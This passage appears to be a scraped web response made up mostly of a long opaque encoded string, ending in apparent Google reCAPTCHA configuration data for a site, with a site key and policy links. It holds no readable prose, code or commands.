rMO5w59gw7t4wptcwqhbThbCs3nDksKAZcO4D8KIQRgKwrLCpnkpw4LDtHTCp8OmUMOneQHCkcOhwrXClMKuw6wTw6nCosOBwr/[base64]/CumnCjMK0w57Dm8KZw7zCgRgawqvCq2M8wobDo8KLW8KNw5zCn8KtcAjDi8KHUcOzCMK/[base64]/wp16wppDXcKMwqrCtMO/wpAdH8KhO8OQcBfDgMO9woLDn8KcwrTCg3FCAMOnwr3Cs2ptw7bDvMOpK8Olw6XChsOhFnduw4rCoWAHwr7CssOtYUkmDMO7DB/CosOVwq7DkhpDKcKXDSXDj8K9cVg1Q8O4VDdNw7PCr2oOw5ZONXDDl8K8woXDt8OCw4HDvcO9KcKKw4zCtsKUE8OTw5TDhcK7wpHDoHM9IMOuwq7DvMKVw4kkCR8IYMKVw6nDhxxXw4Rhw7DDqm1GwqbCmUzCusK/wr3Dv8Oxwp/Ci8KtU8OSL8KHb8OHw7R9w4dpw4pSw5zCiMOBw6cfYsKkbUjCvALCuAvDs8KRwrvCgWvCmMKFJDJsWDrCuS3DosOwAcKeZ03Cv8KyJyspQMO+TEPCpMKbG8O3w4lhTUwcw73Dr8KBwpvDnjM+wpjDisOMN8KiC8OuThnCom5rRT/[base64]/DiBjDrTsOfsOJG8ObasOXw5Npw5U9wqDDp8K7w7DCoHDCo8KywqNTw7XDgljDhXASKjMMKz/Ck8KtwoMGIcOZwqxIwogvwo8HIcKXw6XDgcOafigoKMOGwrkCwo/Cr3cfOMO7eDzCr8OHGcOxIsOUwoQSw4YIUsKGDcOiHMKWw6PDgMKiwpTCm8O6P2rCh8OIwrYxwpjCkVZdwphPwrXDuS8xwpPCu0RcwozDrMK2NAs9PcKew6hrFkzDrlfDvsKUwr8hwrfCnVnDosOPw7oiUTwjwoQuw43Cg8KRfMKowpnDqcK/[base64]/MCHDhyPCpMKwXMOOJFE5FEIRw5bDhcOWw7gfwoxkw6p5w6ltOAAFNHEPwp/Cjkdvd8OjwoPCjMKYe3jDi8KoXRUIwohIccOcwobDucKjw5ETXj4Zwqh9JsOoKy7CmcOCwoYqw4/CjcKxC8KlTMOcSsOTDMKXw5vDuMK/wo7CkzbCmMOlZMOlwpwALF/Ds13Cj8ORw4zCjcKMw5/CrUjCgcOqwq0DHcKzR8K3fmIPw593w7Y/aFQdBsOTXxPDnx3Cr8OtVRzCuWzDjmwuO8OIwoPCvcOjw7VLw6Axw5RVX8OsVsOGSsKgw5M1ecKYwqsWMQnCu8OnUcKTwo/DgsOhb8OQeSvDsW5aw64zch3CiXE1DsOcw7zDhH/DsWxeFcKqcF7CvhLCosOrbcODwojDmXIoGcK1ZsKkwqwuworDumzCuSobw6jDncKqQMOnWMOBw7Fmw6hmX8O0PXEEw783FB7DrMK4w5lcAsO/wr7DgVhkDsK6wrHDlsOpw5HDqH5BXsK8GcKmwoxhNGgpwocGwr3DoMKrwq4+difCjyXDsMKcw6VZwp9wwoPDsQx4GcOxSTVxw7XDpAnDhsOLwrwRwprDosK9f1gEd8KfwpjDoMOtYMOTw794wpsMw6doasOYw7fCu8KMwpXCusOPw7o1BMO8bH/[base64]/Dt8KlwrrDqcKVZ2nCjVHDq8OgbcOOwpvChxJmw5cOfMKmUQhUU8OOw4sqwr/DtX9HUcKzBhh4w7/DtcKEwqvDisKxwpXCgcKGw6g2PsKXwqFUwozCiMKnFlsPw7TDiMK3w7rCucO4a8Kvw6tWDnVjw4g5wo98B2Zew4wlMcKNwoooGj/CuDJ8TyXCisKbw4bCncOqw6xGbEfDpyPDqzbCnsOfchzCoBPCkcKcw7l8wpfDk8KRAMKxwpEaDSB2wqPDiMKcXDZJJsOGVcOxOWrCscO0wpggNMOAATwiw6zCo8K2YcKGw5nDnWHDsEdsYiokWH7DuMKDwq/CmBACJsODEMOew6LDgsO1NcOQw5gLJMKfw6w+wqUPwpXDpsK6FsKdw4fDgsKXJMODw5TDocOUw6LDulHDmzBmw65SDcOcw4bCvMOeP8Kcw7nDhsKhexAzwrzDucOXEsO0dcKgwolQFcO/G8ONwopuK8OFajBYw4XCkcKeKGh6IMKuwo/CpClgCinClMOtRMKRUkhRBizDl8O0DBsQPXMxDcOgRWfCn8K/SsKhGsKAwrbCvMOdKDTCsHAxwq3DrMOYw6/ClMOsRg7CqEHDkMOCwq8cYB7DlsO7w7TChcKBM8KMw54qSlPCo1ttMQjCg8OsKxrDvHLCiwFGwpFqQR/CmHgpw7zDlggqw67CtMKjw5zCrDrDuMKJw69iwrzDjMK/[base64]/wqvDjSfCqsOmOMKSw5PDlxNFwps+LMO4w4cXBQ/CixZBdcOSw4jDvsOew7rCgDpYwp4MHi3Dmy/CtU/[base64]/[base64]/DkCrDq8OowqpGYzTCrsK3aEcjWgvChMOGwoJDw6TDsMOPw5LCu8OKwqXCgQ3ClUAyGVxuw7PCpMOnGDDDhMOzwqtIwrHDv8OowpfCp8OHw7DCrMOJwqvCk8KBD8OLN8K7wovCh3Z7w6/[base64]/Cpl7DtWnDmMO4wpBgwppbOsKQJ8OffMO9wqpvWizCjcKiwo9KG8OcAjrDqcOpwo7DtsK1TwzDomdccsKFwrrCn13CkS/CjzPCncOeF8K7w7ElesOweFNHGsKSw53Dj8KqwqBkbnnCgcOMw7DCgGPDjD7Dq1o5Z8OxRcODw5LCs8OJwp7CqhzDtsKYXMKSDkLCp8OEwopTH2nDnR7Dm8KcYBFtwppTw71Mw6xPw7LCvcOFcMOxw47CpsOCVR4Vwpsgw7M9VMOWQ18/wo1awpPCn8ORWSx+B8O1wp/CkcKDwpbCuBgBLMOkUMKQRDw8UVbCnVUewq7CtcOxwrjCmsK9w63DhsKowpkXwpLDixQWw75/HwAUX8KDw4jChyTCllrDsilPw53DkcOhKVfDvT0hMQrClHHCvxNcwo9pwp3Ds8Kpw6bCrg7DpMKlwq/Cv8Oww6ARB8O8XcOQKBFIOn0CSsKbw4phwpBhw5oHw6wsw6Rgw7M2w6rDn8OdGTRpwp5tPR3DtsKCO8K6w7bCrcK3EsOrDz7DnT/ClcKKQS/CtsKBwpTCgcOGSsOGf8OXOcKfTxTDqMK5SRM9wpEHbsOow7Jbw5nDusKPKkt+wrJmHcK+O8KhTDPDoWbCv8KKJcOIDcOpD8KgEXliw5N1wp4Hw4EGIMKQw6fDqh7DiMOpwoDCisK8w6vDiMKgw5HDqMKjwqzDqBIydW0VLsO9wowHOG/CnzXCvSTCkcK9AcK/w6wiecKnA8KNT8OOWGZ0MMOgDEtvPiPChgPDlGJlIcODw4zDrMO8w4ZADm7DoHIgwpbDtjjCtX5/wovDtsKKTzrDrmvCiMO0KmHDvlbCs8KrHsOgX8Ksw7HCvMKfwpsbw5zChcOzUg/CmT7Cv2fCswlFw7DDgkIlQGtNJcOUfMKTwoDCrcOZPsO6w49FD8OKw6PCg8OUwpLDn8OlwoLCtQfCmwjCnFhjMnDDsCrDnizCkcO7MsKqImQZB0nCm8OYH3vDicOaw5/DmcKmGwIyw6TClCzDgsO/wqx3wotpE8OKZ8KcKsKWFynCjG3CksKpMn49wrQqwoNUw4bDvEkxSHEdJcO2w5dvbA3CucK+XcOlAcKzw68cw53DkAjDmUzCqQXCg8KNfMObWihLFm9cIMKXS8OcD8OnZDZEw5DDtWrDgcOIAcKQwpfCjcKww6tqUcO/wrPCgxzDt8OTwqvCiyNNwrlmw7PCiMKDw7jCu0nDtSV7woXCu8K7woEEwovDvm4bwqLDiS93KMOpb8OMwo1xwqpxw4DCiMO8Jitkw7dpw5/Cq2/[base64]/ZRvDn8O6wpXCuXs7wrYOZMKCw5RyWMOQH17CqVTCkQ4lF8K6M17CoMKowrjCgyvDsSjCi8KAR2Frwr/CsgHCn3XChD90LMKlFsKrHx3CpcKWwqfCucKibxbDgmASKMKWDMObwpshw7TCu8O/b8Klw4jCs3DCjCvCkkc3fMKYUhUEw53CsShoYcKlwr7Cg1rCrgAWwpJcwpsRMUnCkGLDr2HDiinDqwHDlnvDtsKtwq4tw7UDw5DCpj0ZwrhzwpDDqWfDocK1wo3Dg8OjS8KvwrpvNBBuwpjCusO0w70Lw7XCnMKQLyrDjyjDi3XChcOdR8O5w41Nw5RQwqF/[base64]/Cinw1dT/Dr8KGb8K0w4XDpATChyIPUcKiwqhlw6BHaxo5w57Cm8OMbcOFD8K5wp4vw6rDvEvDp8O9BG3Dll/CmcOQw7MyYSLCjBBKwpoBwrZsNFLCtsOIw49vN1TCqMKgQArDl0wPwrbDmjzCpxPDoxYgwoLDphbDozl2BGBmw7LCvz7ClMK1VRJQY8OLGwTCvMOvw7TCtwDCgMKqW2JRw69DwrxbTnXCty/DjMKUw48kw6/DlCjDnQInw6PDnBhhTmYkwp0SwpfDoMObw7oOw5lOR8O6dzs6fRV4TnPCrcOrw5w/wpZqw7TDiMK0LcKEVsONJSHCvzLDm8OtTV4nD2oNw6J+NH7Dj8K1XMKqwqXCvVXCl8Klw4fDj8KJwovDiCHCmsKsdHnDr8K4wo7DssKVw4/[base64]/Vm7ChMObw5pGZ8KpE8OxfcKtAcKCwqRewpXCoQEfw7lGw7TDmg8ewo/Ctkwxwo/DgFx8I8O/wrgnw7/DvXDCsmUJwpzCo8K8w6nCl8Ksw6BfX1VcRWvCgD17csKxRFLDh8KlYQVracOOw7pCA3djVcOUw4TCqUXDs8OqSsOuccOnOcKww7Jjew8YfggQei9HwqfDiUUNAAVqw6ZIw7gtw5nDsx9WSn5gJX/Ck8Knw4wFDzwab8KQwoDDk2HDh8OyKzHDrj1hTmUKwp/DuVUTwrMhT2XCjcOVwrjCrj/CrgbDqS8vw6DDssKDw4Fvw454PhbCq8Kfwq7DtMOyGsKbC8O9w5ASw5BydyzDtMKrwqvClxZNd1fCsMOGWcO3w5h/wpnDvEV+E8OJJcK4Y0jDnH0DF1LDr1PDusOOwqIeZMKWUcKtw5hvIMKIPsKnw4/CkWHCp8Ofw4EHR8K6YBk+fcOrw43DvcOPw7HCgVF4w6h/wp/[base64]/DonA7w7fDt8K7ecOmCcKqAR4awoc8w7cUdmHCn0puw5/DlwzCv04rwoDDuTzCumgFw6XCvyc6w6hMwq3DiCnDryM1w77CiURQEXRqQ3fDoAQIMsOMaV3CmcOARMOvwp9+TsOtwoTCksO8w5vCmhLCmCwnMjopGms9w4jDiSJZdDDCoV52woXCvsOYwrlJPcOhwp3DtGUjLsOrBRXCvHPCgGYRwpTCm8OkHQlcw4vDrw/CpcO3G8OIwocOwpFAwosFWcOVQMO/w5zDqMOIDxN5w47DosKGw7gcKMOjw6bClwvCpsOzw4wpw6HDmMK4wpbCvcKew63Dn8KQw4pOw5TCr8OhclZmTsK/wonDkcOvw5AuCTUqwq5BQkDCjwbDj8O+w63CgMKcfcKeSg3DunUAwpQhwrZdwqbClH7DhsKjexbDiUDDuMO6wpfDhAPDqmfCucOvwodmHQrCuEs/wrRiw59Ww5hOCMKNEA9yw4XChsKAw4/CmA7CqwDClUnChTnCuzA7e8KQH0ViAsKHwqzDoXYjw6fCgjfDg8KxBMKDdWPDq8K+w4DCgwXDjkUow7zCuV4/SRYUwqlvEsO9EMK2w6jCmXjCkGvCsMONWcK/DAxbTR4Rw7rDosKCwrHCmkJDXSfDlAc9KcO/chJpcUTDq1rDrAg0woQGw5AhSsK7wpp7w6sbw655VMOKDlxoH1LCmmzCo2gWWT8Hez7DmcKwwpMXw63DisOCw7t9wrDDsMK1HA9iwqbCuizCjVRYdsOKVsKPw4fCt8ORwr3DrcONF07CnMOkSVzDjgRxakBVwq9Owqo0w5/ChcK9w7fCnsKOwpIJbTzDr3caw6/Cq8KNbDhzw7dRw5Z1w4PCucKIw4HDiMO2WRRIwpoVw7hnfwzDusKEw7Asw7tVwqF8ekLDpcK0NiEJExnCjsK1KsK6wobDosOTV8Kow6x/ZcO8w6YDw6DDs8KICD5xw6cxwoJdwoU3wrjCpMOFbMOhwr1veAjCmFQGw4s2aBwbwoA+w7XDtsOvwr/DjMKdw4I4wp9EMljDpcKJwqvDh2PCgcO1NsKMw6vDhcKEV8KLJ8OTUizDp8KIS3TDgMKHOcOzU0jCtsOSUsOEw611UcK1w7fCr3VDwrkjeW8cwpjDqGDDkMOAwqvDncKPERhNw5HDvsO+wrrCvFPCgSlSwpVySMOvdcKOwr/CksKDwp/[base64]/CmMKbMQcTS8KlNwhGw4hmdMK1UxLDisOTwoTClkBrdcK3fw8kwrw3w4DCisOEKMKiW8KRw4Rlwo3DgMK3w47Dl0ZCJsOYwqZOwr/DkVMAw5jDlhrCnsKAwps2wrfDkRbDlxl8w55SbMO9w6vCk2PDsMK8wpLDmcOHw6pXJcOCwogZM8KaTMOtbsKtwrzCsQ58w61cenF2D0AnEhHDo8K5dCPDs8O0f8Oyw7PCgQXDnMK6XBABKcOkQB05ZsOaPhvDuhkLGcK/w5LCk8KXP03DpkvDscOGwp7Cr8KCU8KVwpXCiy/CvcO8w6NIw5sIPRHChBc9wqI/wrtsIVxSw6fCicOvMcOIVhDDuFMwwqPDj8OOw4PDvmV5w7XCk8KpRMKNbDh2RiDCvF4iYsKKwqPDk0IcZkBYeTrClUDDqj1SwqEENQbCunzDvjFdFMOgw5fCp0PDosO2X1hIw4VnXW8ZwrvDv8OZwr07wp0AwqBJwprDkkgVSGbDkXgHPsOOAsOiwo7CvQ3CmT/DuHkDc8O1w757WGfCjMOrwpLCnHTCu8O7w6HDrGpFKx3DgTfDvMKqwot0w4zCn2pvwq7DhG4mw53DpncwN8OEXsKrPcOEwp1Uw6zDjcOwM2PDujbDsD7DlWjCrEfDvETCqhDClMKFOMKVMsKCLcOdQxzDjCJcwo7CjzcKBn1CcgLDvj7DtR/CtcOMTHpww6dqwpZYwoTCvcO9exwzw77CgcOiwo/DosK+wpvDqMOTU3TCnDk2KMKZwobDrEcQwpVcajXDsiZ3w6HCsMKLYh/DtMKIT8Olw7DDmTwXNcO4wp/CpgdKL8Onw5kqw5BSw43DkBHDpR8iF8O5w4cZw7Z8w4YSfMKpfSzDncKdw7Y6bMKLVMKuB0TCpMKaDhMKw7g/w4nCksKKWgvDl8OVHsOgQMKUPsKobsKOa8OkwoPCs1Z7wqtvJMOwbcKdwrx9w7ldIcO1VMKcU8OJAsK4w6EPA2PCl3HDkcOrw7rDssONYcO6w7PDp8KgwqNxB8KlccOnw6F6w6d6w4Rww7Vmwq/Dk8KqwoLDl3YhTMOqYcK/[base64]/bydCwobDpCHDg8O+w7wSw6bDjR/DnwFvEEjChArDsjJ0K1jDqHHClsKlw53Dn8OUw4EtG8O9d8OawpHDsRzCrQjCgi3Cn0TCuHnChsKuwqF/[base64]/Dr8KyNkDCosOhAcKrAcKmw6LDggBQF8K2wpjDk8KOFcOswrgmw57Clg8Uw4YYZ8K/wovCksKuc8OeREHCkGEVKWJrTHnCihfCkcKvSVEHw73DskB1wqbDp8KmwqjCo8O/IBPCoCbDrlPDqHxKZ8OAbxV8wonCtMOIHcKHQWIUasKCw7oXwp7Cm8ONasKNRkzDgjHCqsKVKMOTAMKcw58Yw7HClTM4R8KSw6tJwrZswpB/w61Tw7MhwqbDo8KsBSjDjVEhWCTCgFfCgy0oRwI1wpVpw4LCj8OBwpQCccK1cmdyJMOEOMK+TcKGwqpfwpFbacOeH19BwpzCmcKDwrnDljhIcWXCj1hXA8KaTkPCn0PDr1DCq8Ktd8Okw6/[base64]/woomFE5dMA8nwoDDhi/[base64]/Cq8OTw5wsasKNF8OHSMK+w6zCv0JgJcOSw4fDnHnDk8KJYi0qw6fDjQQqO8OCU0bCrcKXwpggw4hpwoHDnjsSw4/CosOwwqHDoUBUwr3DtsOZPjtKwq3CrsK0c8OHwoZxWhNJw4MTw6PDpi41wqHCvAFnfCLDhSXCrTXDocKoW8KuwpUVKhXDjyPCrzHCmhXDj2MUwpJSwohNw5fCrhrDtDbDqsOiX03Cn1XDhsK2IsKxNwRUHlnDhHQDwr3Cv8Klw4bDisOgwrTDmw/CgXXCkVHDhT/[base64]/DncKPwpJITcKSwpJUI8Kew4kKw49TJikZwo3CvsOwwozDp8KoZsONw78rwqXDnMOrwp9nwoo4wqjDi1JOa0PDrMOHesK9w4keasObeMOoe2zDhsK3bksIw5jClMK9fcO+GF/[base64]/[base64]/w6MhFMKrd2Yfw7tkwr0GwqzDlRfCuhZsw4TDgsK3woAMdcKbwqDDtsKrw6XDiQLCiHpffQvDuMK7TFxrw6cAwqwBw5bDvwkAZcKbEyc9e3/Du8KDwpbDokN2wr0UM24SCBZxw7tpVTQgw5YLwqkYUkFZwovDpcO/wqnDgsODw5ZOOMO1w7/Cg8KxGzXDj3TCrMOiGsOMWMOrw6bDiMKlXV9sS0nCs34uCcOIW8K3RUQDfEUQwrpywobClcKefiV1P8OKwrHDi8OII8KnwoHDnsOXRxvDtmYnwpUWEg1qwpktwqHDp8KzFcOlSTt5NsKfwq4wOEFtcD/DlMOow41Nw77DrCPDqTM0S2hWwrZOwo/[base64]/Cs8OaZMKrPklWwrVww57Dn1DDo8OHw65Pwpw5XHZ/w77DqsOrwr/Dm8O3wofCjMKDw4cTwr1mEcKjT8ONw7DCksK5w5rDlMKQwoIsw7/DhnVpZmgjUcOow70Hw5XCvGjCpynDpMOawrLDphXCocOBwr5Yw5jDhXDDqT41w49dGMO7QMKbehTDrMKLwpEpCMKqexY2ScK7wpprw5XCj3rDm8Ojw6l6cF45w5w+YERzw491VsO9JFPDocKsVG/[base64]/w43CijzCnChoZ8KWw5oSwo7DgcOUXsOOK2zDq8O3RMOfDcKUw6PDu8OyETpBLsKrw4XCh1bCrVA0wowvasK0wq3CqsOOLVFcKMODwrvCr385AcKkw6DCugDDrsOgw7oiJl1/w6DDimHCiMKQw7wIwpbCpsKlwr3Ck25kU1DCj8K5CMKMw4PChMKNwqVuw6jCisK7MnjDuMKMdjjCv8KtdivCsADChcO7ZBDCqjXDpcKLw5k/FcOuW8OTDcKDWj/DhcOfS8KkPMOvXsKkwpXDmsO+BQ0swpjCs8OUVRXCo8KdI8O5O8O1wow5wqA+d8ORw6/DkcKwfsKqJC3Cg0HCncOswrNWwqRSw459wpvCt0HDkTXCrCbCtBrDm8OUc8OxwpvCpMOlwp3CisKGwqzCjUwjCMODenPCrTY8w57ClEVSw7omE2rCuBnCsk/CvMOfWcOdBcOicMOlcF5zO2pxwppGCsKRw4PCpmcyw7syw4/DhsKwQsKHw755w7bDnQ/CuiIdLyLDoE/[base64]/DpT/DvsKMw6ljC3DDqxBSex5MUhc4G8OuwrvCscO2VsOMalZ3N3rCqMOLTcO0AcKMwpUsdcOVwo1BNcKgwrY2EkEtMG9AVm8hRMORGEvCvWPClw0Mw4hbwp7CrMObE1c/[base64]/CqnvCgcKGw5JgC2vDv8KvWMOfwpnCkjxMwpPCgcO2w58JJcOowpx7Q8KCIj/CuMOnJCbDn2XCvBfDvxHDosOAw40BwpPDqVFuEw9Rw7PDgn/CiBF8Hh0WE8OqfMK4bzDDqcOAO3UzeiLDtGfDrcOqw6gNwrfDi8O/wpc0w7Vzw47DjBnCtMKkbUHCpnHCkW40w4PDlsK2w51PY8O4w4DCp1cWw7nCmMKow4JUw5nDujhgKsO7HQXDu8KkEsOuw5Ezw6wyB1rDgcKGLD7CrWltwogtQcOLwqzDuWfCo8Ozwp1yw5fCqwEowr09w6rDtT/[base64]/T8O4woHCpnzDlcOmw4gBwo3DqwzDqsOowo5gwpUBwp3Dp8KPGcOKw6RMwqvClnbDqRtAw6TCmQTCkgXDi8OzKcKlQsOdB35kwo9Rwrp4w4nDtA9KNgMdwo42dcK7JT1bwqnCoD1dED/Dr8OmS8O7w4hkw4jCicK2RcOjw7/Dm8KsTjfCg8KSQMOiw5rDmlJMw44Ww6rDlMOuVURVw5jDqzcjwoHDpUXCg3h5W3bCuMOSw5XCsjYMw7PDlsKNImZNw6zDpwJ2wq/Co3Mpw7zClcKgNMKew7Jgw7wFeMKkGDnDvMO/[base64]/SRd5esOEw7hME8Kaw5fCiArDs3hnw6dWYF5sw6IFWTnDjULCuiDDjsO2w7XCugMEJ3zCr25ow4PCg8KjPjxQBxPDmRk2KcKTw5DClRnCrD/CucKgwoPDsSzCvHvCtsOQw5/DscKUQ8ORwo9WCTZcWXLDkXzCm2lFw67Dt8OMQCI/[base64]/[base64]/fQhXaDEfc8OKYFAcwo7DkR3DgyvCikrCscOqw57Dp3ZRdh8ewrrDqXZ+wpxzw6cFGMOeawrDj8K9d8KewrRyTcOgw6nCpsKGUCTDkMKhwphRw7bCp8O/Ex9uEcOjw5bCoMKlw6kIBws6Dxl8woHCjsKDwp7CrMK1ZMO0BcOEwrrDt8KmdC1/w686w55vDHNdw7/[base64]/DisOFw4nDjcK0woAfw6TDjsOdWwXDmnDDtmgfwqcWwobCnDtgw4LCm33CsjhBw4DDtGIXL8O/[base64]/Cj8KzKcKiw6ZrwpRZFwDDhsOMwrLDtjQRwpbDocKbHsKIwok5wp/Do3LDq8O3wobCo8KdNC3DijvDjcOUw4kiwqbDkMKKwoxuwo4bIn/Cu0fCt3/ClcKSIsKJw5J3NDLCt8OBw74JATXDjcKGw4vDqDjDmcOlw5DDgsORXTR0cMKyCg3CqsKAw5FCAMKpw58WwrsMwqPDqcKeOzLDq8KsXCJOYMOtw6wqQnVqOWXCpWfDn1wuwoBUwpJVKVsrFsKvw5VLEzLDli/DpGQNw69hUynDicOUAEvCocKVY1zCl8KAw5V2AXZKajoHLATDksOEw6rCkH7CnsOvTcOpw7Mywr4Cc8OBw51xwr7CksObBsK/w6lswqpuSsKkesOIw5kzacK0esOiw5N3wpAqWQ08W0UISMKPwqvDv3/Ct1ocNn3CvcKvwpPDicOhwpLDn8KNNTMUwpJjB8OtVWXCnsKdwpwQw4vCg8O2FsOJwqTCgkM1wofCgsO+w6FCBhxswovDocOgagZ7HzDDksOWwonDhz1XCMKbwoHDj8O3wrDClMKkMD/DtHrDuMKHPcOpw4BIckoCTTDDvlhRwrvDimhYVsO3wpjCvcO2eB0zwpQgwqnDnyzDikMnwrcEHsO7IA1kwpTDl1/CmCBBfDjDhxxyW8KEGcOxwqfDsU0/wrZyQsOFw6zDtMK8C8Kvw6vDlsK+w4FCw7wlFsK1wqHDvMKyCgdpO8OSbsOBDcOywrZqQ1Jewowfw7I2by4NMSnDr0ZIFMKjSFwdVW8Kw7x/[base64]/CrsOxfsOUAzJqblnCncKHZcOZdcOfXkgfPWDDgcK5acOBw4DDlCPDun5dPVbCqjo1SSIqwovDsWbDjwPDj2bCnMO+wrvDqsOzPsOQOcO/w5kxeixzOMKVwo/CqcOvEcKgJgldcMOxw5RJw6nCsk9Owp/DvsOXwrkrwrNTw5nCrHXDtEHDvVrCrsKcSMKvfgcTwoTDlVDCrxE2VhjDnyrCocK/wrjCssOlHFdYwrHCmsKSK23DicOkw5VUwoxEUcO+csKOLcOzw5Zya8Ogwq99w4fDvG1rIApyJ8Kww41nMMO0R2U7cQQ0csKSV8Olwok2w60hwoF/f8O9csKgH8O1X1nCmnB3w5hswojCkMKQWkl5dsKQw7NqK2jCtXbCuDrCqBt+IgbCigsJTcKUDcKlYH/CuMK5w5LCh1fDpcKxw4o7cWlXwrlowqPDvlJjwr/DvwNaIh/DisKLcQpsw55KwrEjw4nChlBMwq/[base64]/wpbCt1LCrcOyw6w2FWjDicOaVwhnKcKiw4o5w6UHARFmwqBIwqAMfBDDgUk9eMKOCcObacKCwqc/w74MwpnDrGlsaEfDt182w4RyUCAIAcOcw7PDqA5KYl/CoxzCtsO6MsKxw6XDvcOCSjIFGz0QXy/DkXfCnUbDgAkzw7p2w6pswpxzXhwzC8K9UBtgw4xpDTbCrcKLCWjChMOmY8KZSMOHwrfCl8K9w406w6drwpcMccOKWMOhw7/CqsO7wpk8C8KBw6pRwp3CrMOwOMO0wp1owrZUZGx0GBklwp/Cg8KYeMKLw7pVw4fDrMKAJsONw7TDgifCunTDshMhw5IwGMOCw7DDtsKlw6TCqxTDpxx8FsKhTEYbw4HDtsOsacKZw6gqwqB5w57CiiTDs8KAXMKPSmYTwrMew7QhcV0kwqlxw7LClAQcw79YZsO0wrzDjMOnw454Z8O/[base64]/w7F1w6hUEDZfRcOrNXLDiRrCiMKeY8OmMsOqw43DgsK/cMOnw54fWMOtFRvDtSdrw4w8B8K8UsKxVmQYw6QSZsKtEHfDuMKLCRzDosKgD8OdWm/CgkZIMQ/CpDDCtVFXKMOkX2Zgw57Dli7CgMOewqkkw55jwpbDiMO2w6ZYPnjDosOew7bDnm7DisKeesKAw63Dj0fCnF/DmcK2w6rDtTZgNMKKAx3CjjXDr8Obw7HCnQhlXBfCukHCrsK6EcKww4DCoXjCmGvDhTVNw53DqMK6TFDDmA0YOU7DpMK4VsO2ESzDvmLCiMKWDMOzRcO0w5nCrVMSw5TCssKXLCo8w5jDkQzDp21owqpIwrTDqmx0JAnCpjHCuVg6M2XCjw/DiwvCsSnDgCspGRwYKEfDjiIjEmoww7ZIZcKZa1caSm7Dsl8/[base64]/w75vw5p2ejsDMsOzw7Y+M8KHw4LDg8OAw4gCJsO+AEhXwoEtH8Kyw6/DqHMkwpHDjDguwqA7wqvCssOYwrvCrcKKw5HDh1FiwqjCiDxvABbCgMK2w7cnF2VWXGvDjy/Do3FZwq5Swr3DnV8hwpzCsx/Dk1fCrcKAWyjDu07DgzQjWjDCq8KIbHVXwq7Cp3XDmkrDglBuwoTDp8O5wrbCmhBqw6gxY8ONJ8Ohw7XDnsO0XcKIZMORwoHDgMK9LcOqDcOhKcOJwofCq8K7w4JVwo3Dl2UTw5N7w7o8w48+wpzDrhPDojnDqsOHwrbCuEcfwrfDusOcM2tHwq3DgHvClQ/[base64]/w6jCrMKpwocUw71kPsK5GXXCvsKZwqAew6zCiSzCoVchw5HDul1ZPMKQw5jCtV1rwroVBsKBw7p7Bi9YVhpaZsKcb1UuRcKzwrQVVjFJwpBLwqHDrsO1NMO/w4XDpwbDuMKAEsKmwrcOTsKPwoRrw40OX8OPIsKEVzrCnjXDnEvCisOIQ8KJwrUFfMK0w69DRcOLdMKOWyDDs8OnHRjCizPDs8K9ZjfClA9Mwq1Awq7Cl8OPAy7DlsKuw6Fgw5nCsX3DsDjCqsK4CwozF8KfSMKywqPDisKkcMONWBNHAwESwoDCo0rChsO/w6bCj8OECsK+CQHDiBJxwo3DpsOjw7LDpMOzOQ7DgXEPwrzCkcOBw48ndhDCjgwVwrFIwrPDsnttJsOhHRjCrsOTw5siX1Mtc8K9wohWw5nCkcOEw6QKwp/[base64]/[base64]/DlMOfFcOaandSTcO7w7Vsw43CpSTDiXEFwrzCgMKLOMODGUnDjgx4wpZEwq7DosOSD2LCh1pjMMOkw7PDh8OXGcKtwrTCumnCsCFKDMOXZTliAMKYXcKkw40Dw5Emw4DChMK7w7TDh34Mwp7DgWFxUMK7wqJ8IcO/Jkg3HcO4w7DDg8K3w4rCqUDDg8Krwo/DpwPCuHnCtULDmcK4DxbDlRzCm1LDgDM9w65tw5Bxw6PCimIJw7vCuWNbwqjDoBjCphHCuhHDu8KSwp8Dw6XDr8OXGxPCoirDhBlcBHPDpcOYwoXCuMOVMcK4w5o1wrDDljgTw7/[base64]/Dh8KgwrY7H33CqsKMZcOUO8OvdkF6w6ddWVgXwpLDtcKcwohmasKmL8KQBMKvwrzCvV7Chztxw7LDrsO3wpXDkxvCm08tw4ovfkrCggFSfsO6w7hSw4XDmcKwRi4SH8OGKcOswo3DksKQw6TCtcO6DwvDhcODZsOXw7PDl1bChMOyXFptw5xOw63Dt8O/[base64]/DkcKdFcK7wpoJciZVCcO2QcOvCm3CsTpnw4gHJlVBw7bCq8KiXV3Ch3DCk8ODI0rDoMKuNBFnQMKFwpPCqWdWwpzDusOYw7PCshV2CMOCUk4GWA1aw7RrYwV/UsKhwpwUNUw9SmvDnsO+w5PCh8KHwrgmQ0h9w5HCnhfDhSjDh8ORw78/[base64]/wqVTw4jDn8OpW03CtzPCrG02f8KRw5sGwoPCin4mZXU3DkQswrUFIWBNIsO8GnIcDk/[base64]/[base64]/w5LCiBHDhsKtwpQpd8OewpdKO8KRUcOgHsOSIE7DhTjDtsKuNjTDhsKjMmMVbcKGBThEd8O2M3DDnsKQwpQ1w5/Dk8OowqIuwoJ/[base64]/aQ/ChxTCpV5FAF3CrzYzwrxkwoYFworDqMKjwpbCoMK+e8K/[base64]/DqMKLdXpkw4DCijUaw6/Cj1TDg8ONwpswGcKPw712HsOpcQ/Dg28Twp0RwqYEwrTCqTTDi8K1EFvDnT/DlAPDnXbCn3YHwo8ZQwvCqTnCmAlTKMK/wrTDvsOaHl7Dv0JgwqfDp8ONwocBEW7DlMO3ZsK0IsKxwqVhMU3CrsKxZUPDosKvIghKUMOLwobDmTfCpMOQw5XCoHrDk0Y+w6TChcKME8K/wqHCr8Kgw47DpmfCkgxYD8OmDzrChTvDuTAfPMKyczcHw4oXJA8JeMO+wovCgMOnXcKww7vCoFIWwod/[base64]/wqp0wpvDl0LClwprEBTDlMK5cMKlw4YfdjojAy44PMKxw4l+ZcODCcKsGBlEw43CiMKOwqw9QH/Ctx/[base64]/[base64]/w5Riwqx7w7o9wqPDp1PClcOZwp/DjcOzwp3DvcOfw5g0wqHDpD/Dvkg0wqvDnTHCiMOALjthdVTCoVXCumIVCH9Aw4zDjMOZ\x22],null,[\x22conf\x22,null,\x226Lcrnz8eAAAAAKjo7wJYJ75bUtc0otYrao8ZLw85\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.thehammondsgroup.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225zpsuv/MGJgC1iycU7ZFdAh